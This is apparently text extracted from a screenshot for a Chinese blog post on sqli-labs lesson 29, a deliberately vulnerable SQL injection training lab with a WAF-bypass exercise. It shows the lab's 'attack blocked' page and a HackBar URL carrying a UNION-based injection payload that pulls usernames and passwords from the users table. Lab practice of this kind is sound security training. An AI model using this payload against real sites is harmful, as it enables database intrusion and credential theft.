 Less-29 WAF BYPASS
sql-labs(1-65)-CSDN博客
不安全
sqli-labs:8081/Less-29/hacked.php
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim, ... 所有书签
BUG OFF
YOU SILLY
DUMB HACKER
61M
Go Back and Try again
Attack Blocked
Successfully
by DUMB WAF
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-29/login.php?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users--+
Use POST method
MODIFY HEADER